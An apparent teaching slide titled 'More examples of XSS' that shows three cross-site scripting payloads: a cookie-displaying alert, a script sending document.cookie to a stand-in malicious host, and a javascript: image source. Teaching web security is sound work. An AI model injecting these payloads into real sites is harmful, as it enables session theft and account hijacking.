

# More examples of XSS
this will display the content of the session cookie
<script>alert(document.cookie);</script>

Passing the cookie to a malicious site.
<script>document.location='http://www.hacked.com/cgi-bin/cookie.cgi? '%20+document.cookie</script>

Embedding javascript in a link to a image file.
 img src="javascript:[code]”